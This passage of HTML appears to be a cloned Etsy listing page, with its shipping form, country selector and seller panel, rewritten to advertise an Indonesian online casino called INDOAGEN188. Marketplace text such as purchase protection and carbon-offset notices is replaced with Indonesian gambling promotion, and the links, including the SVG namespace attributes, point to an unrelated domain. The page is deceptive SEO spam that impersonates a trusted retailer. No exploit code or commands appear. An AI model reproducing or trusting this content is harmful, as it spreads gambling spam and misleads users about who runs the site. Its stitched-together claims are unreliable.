    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-returns-and-exchanges"
            >
            </button>
            <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>

        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/></path><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>Free</span></strong>
    </div>
</li>

        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            Ships from: <strong>Jawa Barat, Indonesia</strong>
    </div>
</li>
    </ul>
</div>

        <div class="wt-grid wt-mb-xs-3" data-delivery-data>

            <div id="estimated-shipping"></div>

<div data-calculate-shipping-cost class="wt-grid__item-xs-12  wt-sem-text-secondary">
            <button type="button"
                data-content-toggle-uid="data-estimated-shipping-form-fields"
                class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                data-wt-content-toggle
                aria-controls="estimated-shipping-form-fields"
            >
                <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                    <span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></path></svg></span>
            </button>
</div>

<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
    <div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
        <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
    </div>
    <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
        <fieldset
            data-estimated-shipping-country
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
            <div class="wt-select">
                <select
                    aria-label="Choose country"
                    class="wt-select__element"
                    id="estimated-shipping-country"
                    name="estimated-shipping-country"
                    data-error="estimated-shipping-error"
                >
                    <optgroup label="Choose country">
                        <option label="----------" disabled="">----------</option>
                            <option value="61">Australia</option>
                            <option value="79">Canada</option>
                            <option value="103">France</option>
                            <option value="91">Germany</option>
                            <option value="112">Greece</option>
                            <option value="122">India</option>
                            <option value="123">Ireland</option>
                            <option value="128">Italy</option>
                            <option value="131">Japan</option>
                            <option value="167">New Zealand</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="99">Spain</option>
                            <option value="164">The Netherlands</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option label="----------" disabled="">----------</option>
                            <option value="55">Afghanistan</option>
                            <option value="306">Ã…land Islands</option>
                            <option value="57">Albania</option>
                            <option value="95">Algeria</option>
                            <option value="250">American Samoa</option>
                            <option value="228">Andorra</option>
                            <option value="56">Angola</option>
                            <option value="251">Anguilla</option>
                            <option value="252">Antigua and Barbuda</option>
                            <option value="59">Argentina</option>
                            <option value="60">Armenia</option>
                            <option value="253">Aruba</option>
                            <option value="61">Australia</option>
                            <option value="62">Austria</option>
                            <option value="63">Azerbaijan</option>
                            <option value="229">Bahamas</option>
                            <option value="232">Bahrain</option>
                            <option value="68">Bangladesh</option>
                            <option value="237">Barbados</option>
                            <option value="65">Belgium</option>
                            <option value="72">Belize</option>
                            <option value="66">Benin</option>
                            <option value="225">Bermuda</option>
                            <option value="76">Bhutan</option>
                            <option value="73">Bolivia</option>
                            <option value="70">Bosnia and Herzegovina</option>
                            <option value="77">Botswana</option>
                            <option value="254">Bouvet Island</option>
                            <option value="74">Brazil</option>
                            <option value="255">British Indian Ocean Territory</option>
                            <option value="231">British Virgin Islands</option>
                            <option value="75">Brunei</option>
                            <option value="69">Bulgaria</option>
                            <option value="67">Burkina Faso</option>
                            <option value="64">Burundi</option>
                            <option value="135">Cambodia</option>
                            <option value="84">Cameroon</option>
                            <option value="79">Canada</option>
                            <option value="222">Cape Verde</option>
                            <option value="247">Cayman Islands</option>
                            <option value="78">Central African Republic</option>
                            <option value="196">Chad</option>
                            <option value="81">Chile</option>
                            <option value="82">China</option>
                            <option value="257">Christmas Island</option>
                            <option value="258">Cocos (Keeling) Islands</option>
                            <option value="86">Colombia</option>
                            <option value="259">Comoros</option>
                            <option value="85">Congo, Republic of</option>
                            <option value="260">Cook Islands</option>
                            <option value="87">Costa Rica</option>
                            <option value="118">Croatia</option>
                            <option value="338">CuraÃ§ao</option>
                            <option value="89">Cyprus</option>
                            <option value="90">Czech Republic</option>
                            <option value="93">Denmark</option>
                            <option value="92">Djibouti</option>
                            <option value="261">Dominica</option>
                            <option value="94">Dominican Republic</option>
                            <option value="96">Ecuador</option>
                            <option value="97">Egypt</option>
                            <option value="187">El Salvador</option>
                            <option value="111">Equatorial Guinea</option>
                            <option value="98">Eritrea</option>
                            <option value="100">Estonia</option>
                            <option value="101">Ethiopia</option>
                            <option value="262">Falkland Islands (Malvinas)</option>
                            <option value="241">Faroe Islands</option>
                            <option value="234">Fiji</option>
                            <option value="102">Finland</option>
                            <option value="103">France</option>
                            <option value="115">French Guiana</option>
                            <option value="263">French Polynesia</option>
                            <option value="264">French Southern Territories</option>
                            <option value="104">Gabon</option>
                            <option value="109">Gambia</option>
                            <option value="106">Georgia</option>
                            <option value="91">Germany</option>
                            <option value="107">Ghana</option>
                            <option value="226">Gibraltar</option>
                            <option value="112">Greece</option>
                            <option value="113">Greenland</option>
                            <option value="245">Grenada</option>
                            <option value="265">Guadeloupe</option>
                            <option value="266">Guam</option>
                            <option value="114">Guatemala</option>
                            <option value="305">Guernsey</option>
                            <option value="108">Guinea</option>
                            <option value="110">Guinea-Bissau</option>
                            <option value="116">Guyana</option>
                            <option value="119">Haiti</option>
                            <option value="267">Heard Island and McDonald Islands</option>
                            <option value="268">Holy See (Vatican City State)</option>
                            <option value="117">Honduras</option>
                            <option value="219">Hong Kong</option>
                            <option value="120">Hungary</option>
                            <option value="126">Iceland</option>
                            <option value="122">India</option>
                            <option value="121" selected>Indonesia</option>
                            <option value="125">Iraq</option>
                            <option value="123">Ireland</option>
                            <option value="269">Isle of Man</option>
                            <option value="127">Israel</option>
                            <option value="128">Italy</option>
                            <option value="83">Ivory Coast</option>
                            <option value="129">Jamaica</option>
                            <option value="131">Japan</option>
                            <option value="307">Jersey</option>
                            <option value="130">Jordan</option>
                            <option value="132">Kazakhstan</option>
                            <option value="133">Kenya</option>
                            <option value="270">Kiribati</option>
                            <option value="271">Kosovo</option>
                            <option value="137">Kuwait</option>
                            <option value="134">Kyrgyzstan</option>
                            <option value="138">Laos</option>
                            <option value="146">Latvia</option>
                            <option value="139">Lebanon</option>
                            <option value="143">Lesotho</option>
                            <option value="140">Liberia</option>
                            <option value="141">Libya</option>
                            <option value="272">Liechtenstein</option>
                            <option value="144">Lithuania</option>
                            <option value="145">Luxembourg</option>
                            <option value="273">Macao</option>
                            <option value="151">Macedonia</option>
                            <option value="149">Madagascar</option>
                            <option value="158">Malawi</option>
                            <option value="159">Malaysia</option>
                            <option value="238">Maldives</option>
                            <option value="152">Mali</option>
                            <option value="227">Malta</option>
                            <option value="274">Marshall Islands</option>
                            <option value="275">Martinique</option>
                            <option value="157">Mauritania</option>
                            <option value="239">Mauritius</option>
                            <option value="276">Mayotte</option>
                            <option value="150">Mexico</option>
                            <option value="277">Micronesia, Federated States of</option>
                            <option value="148">Moldova</option>
                            <option value="278">Monaco</option>
                            <option value="154">Mongolia</option>
                            <option value="155">Montenegro</option>
                            <option value="279">Montserrat</option>
                            <option value="147">Morocco</option>
                            <option value="156">Mozambique</option>
                            <option value="153">Myanmar (Burma)</option>
                            <option value="160">Namibia</option>
                            <option value="280">Nauru</option>
                            <option value="166">Nepal</option>
                            <option value="243">Netherlands Antilles</option>
                            <option value="233">New Caledonia</option>
                            <option value="167">New Zealand</option>
                            <option value="163">Nicaragua</option>
                            <option value="161">Niger</option>
                            <option value="162">Nigeria</option>
                            <option value="281">Niue</option>
                            <option value="282">Norfolk Island</option>
                            <option value="283">Northern Mariana Islands</option>
                            <option value="165">Norway</option>
                            <option value="168">Oman</option>
                            <option value="169">Pakistan</option>
                            <option value="284">Palau</option>
                            <option value="285">Palestinian Territory, Occupied</option>
                            <option value="170">Panama</option>
                            <option value="173">Papua New Guinea</option>
                            <option value="178">Paraguay</option>
                            <option value="171">Peru</option>
                            <option value="172">Philippines</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="175">Puerto Rico</option>
                            <option value="179">Qatar</option>
                            <option value="304">Reunion</option>
                            <option value="180">Romania</option>
                            <option value="182">Rwanda</option>
                            <option value="286">Saint Helena</option>
                            <option value="287">Saint Kitts and Nevis</option>
                            <option value="244">Saint Lucia</option>
                            <option value="288">Saint Martin (French part)</option>
                            <option value="289">Saint Pierre and Miquelon</option>
                            <option value="249">Saint Vincent and the Grenadines</option>
                            <option value="290">Samoa</option>
                            <option value="291">San Marino</option>
                            <option value="292">Sao Tome and Principe</option>
                            <option value="183">Saudi Arabia</option>
                            <option value="185">Senegal</option>
                            <option value="189">Serbia</option>
                            <option value="293">Seychelles</option>
                            <option value="186">Sierra Leone</option>
                            <option value="220">Singapore</option>
                            <option value="337">Sint Maarten (Dutch part)</option>
                            <option value="191">Slovakia</option>
                            <option value="192">Slovenia</option>
                            <option value="242">Solomon Islands</option>
                            <option value="188">Somalia</option>
                            <option value="215">South Africa</option>
                            <option value="294">South Georgia and the South Sandwich Islands</option>
                            <option value="136">South Korea</option>
                            <option value="339">South Sudan</option>
                            <option value="99">Spain</option>
                            <option value="142">Sri Lanka</option>
                            <option value="184">Sudan</option>
                            <option value="190">Suriname</option>
                            <option value="295">Svalbard and Jan Mayen</option>
                            <option value="194">Swaziland</option>
                            <option value="193">Sweden</option>
                            <option value="80">Switzerland</option>
                            <option value="204">Taiwan</option>
                            <option value="199">Tajikistan</option>
                            <option value="205">Tanzania</option>
                            <option value="198">Thailand</option>
                            <option value="164">The Netherlands</option>
                            <option value="296">Timor-Leste</option>
                            <option value="197">Togo</option>
                            <option value="297">Tokelau</option>
                            <option value="298">Tonga</option>
                            <option value="201">Trinidad</option>
                            <option value="202">Tunisia</option>
                            <option value="203">TÃ¼rkiye</option>
                            <option value="200">Turkmenistan</option>
                            <option value="299">Turks and Caicos Islands</option>
                            <option value="300">Tuvalu</option>
                            <option value="206">Uganda</option>
                            <option value="207">Ukraine</option>
                            <option value="58">United Arab Emirates</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option value="302">United States Minor Outlying Islands</option>
                            <option value="208">Uruguay</option>
                            <option value="248">U.S. Virgin Islands</option>
                            <option value="210">Uzbekistan</option>
                            <option value="221">Vanuatu</option>
                            <option value="211">Venezuela</option>
                            <option value="212">Vietnam</option>
                            <option value="224">Wallis and Futuna</option>
                            <option value="213">Western Sahara</option>
                            <option value="214">Yemen</option>
                            <option value="216">Zaire (Democratic Republic of Congo)</option>
                            <option value="217">Zambia</option>
                            <option value="218">Zimbabwe</option>
                    </optgroup>
                </select>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-zip-code
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                    Postal code
            </label>
            <input
                type="text"
                class="wt-input"
                id="estimated-shipping-zip-code"
                maxlength="10"
                value=""
                aria-required="true"
            >
            <div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
                    <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
    <div class="wt-validation__icon__frame">
        <span class="wt-icon wt-validation__icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
    </div>
    <ul class="wt-list-unstyled">
            <li class="wt-validation__message">
                Please enter a valid postal code.
            </li>
    </ul>
</div>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-submit-button
            class="wt-mt-xs-2 wt-mb-xs-2"
        >
            <button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                Submit

    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
        Loading
    </div>

            </button>
        </fieldset>
    </div>
</div>






<div class="">
</div>




        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Did you know?
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="did_you_know_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-1 wt-mb-xs-3">
    <div
    class=
    "wt-grid__item-xs-12
"
    >
    <div class="wt-display-inline-flex-xs wt-align-items-center">
        <div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg"><svg xmlns="https://nphunghung.com/" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">

    <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
        <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
            <g transform="translate(-44.150002,-6.29719)">
                <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/></path>
                <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/></path>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
        <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
            <g transform="translate(-3.85,-6.297191)">
                <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/></path>
                <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/></path>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
        <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
            <g transform="translate(-27.765359,-14.148534)">
                <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/></path>
                <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
        <p class="wt-sem-text-primary wt-text-caption">
            <strong>INDOAGEN188 Perlindungan Pembelian</strong>
            <br>
            Rasakan pengalaman bermain tanpa khawatir di INDOAGEN188, di mana setiap permainan favorit Anda dapat dinikmati dengan lancar dan penuh keseruan.
            <a
               href="https://nphunghung.com/"
               target="_blank"
               class="wt-text-link">
                see program terms
            </a>
        </p>
    </div>
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
        <span class="wt-mr-xs-1 wt-show-lg">
            <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></path></svg></span>
        </span>
    <div class="wt-display-flex-column-xs wt-align-items-center">
        <div class="wt-show-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                Dengan setiap pembelian, INDOAGEN188  berkontribusi mengurangi dampak karbon dari pengiriman dan pengemasan.
            </div>
        </div>
        <div class="wt-hide-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                Dengan setiap pembelian, INDOAGEN188  berkontribusi mengurangi dampak karbon dari pengiriman dan pengemasan.
            </div>
        </div>
    </div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
        View additional shop policies

</button>

<div class="js-promotion-description wt-mt-xs-3">

</div>
            </div>
        </div>
    </div>
</div>
</div>
</div>





            <div class="wt-mb-xs-3">
                <div data-appears-component-name="shop_owners">
<div id="shop_owners">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    LOGIN RESMI SITUS RESMI CASINO DIIRINGI SITUS RESMI CASINO RESMI VALID TERPERCAYA - INDOAGEN188
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
            <div
                class="wt-mb-xs-6"
            >
                <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
    <div class="wt-thumbnail-larger wt-mr-xs-3">
        <img
    data-clg-id="WtImage"
    class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
    src="https://lotso-idm88.b-cdn.net/logo/blackscatter.png"
    alt="INDOAGEN188"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="75px"
    srcset="https://lotso-idm88.b-cdn.net/logo/blackscatter.png 200w"
/>

    </div>
    <div>
        <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">INDOAGEN188</p>
        <p class=" wt-sem-text-primary wt-text-caption">
            Owner of <a href='https://nphunghung.com/' class='wt-text-link'>RTP SITUS RESMI CASINO</a>
        </p>
        <div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://nphunghung.com/"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="listing_header"
                data-module-name=""
            >
                <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span>
                <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span>
                        <span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                            Follow shop
                        </span>

        </a>
    </div>

</div>
    </div>
</div>
<a
    rel="nofollow"
    href="https://nphunghung.com/messages/new?with_id=386926495&referring_id=4302118744&referring_type=listing&recipient_id=386926495&from_action=contact-seller"

    class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
    data-to_user_display_name="INDOAGEN188"
        data-referring_type="listing"
        data-referring_id="4302118744"

    data-subject=""
    data-message=""

    aria-label="Message INDOAGEN188"
>


    <span>Message INDOAGEN188</span>


</a>
    <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
        This seller usually responds <b>within 24 hours.</b>
    </p>
            </div>
        </div>
    </div>
</div>
</div>
            </div>
        <div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">


        <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                <a class="wt-btn wt-btn--transparent wt-btn--small "
                    aria-label="View shop registration details"
                    data-overlay-trigger=true
                    aria-controls="reg-seller-details-overlay">
                    Store registration summary
                </a>

        </div>

            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                <div class="g-recaptcha-etsy"
     data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="checkbox"
     id="g-recaptcha-etsy-shop_seller_details-checkbox"
     data-badge="inline"
     data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="checkbox"
/>
            </div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
            </button>
                    <div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
                        <h2 class="wt-text-heading">Seller details </h2>

</div>
                    <p class="wt-mb-xs-2" id="seller-details-trader-info">
                    </p>


                    <div class="wt-mb-xs-4">
                        <h3 class="wt-text-title-large">
                            Business registration number
                        </h3>
                        <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                        </p>
                    </div>

                    <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">
                                Location
                            </h3>
                            <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
                            </p>
                    </div>


                <div class="wt-mb-xs-2">
                    <p class="wt-mb-xs-2 wt-mt-xs-2">
                        Need to get in touch with the seller? Try <a
    rel="nofollow"
    href="https://nphunghung.com/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"

    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="INDOAGEN188"
    data-to_user_id="386926495"
    data-to_user_display_name="INDOAGEN188"
        data-referring_type="shop"
        data-referring_id="25947065"

    data-subject=""
    data-message=""

    aria-label="messaging them"
>


    <span>messaging them</span>


</a>  on INDOAGEN188 first.
                    </p>
                </div>
            </div>

    </div>
</div>
    </div>
</div>
    </div>
</div>

                    <div class="listing-info wider-review-col wt-order-xs-6">
    <div
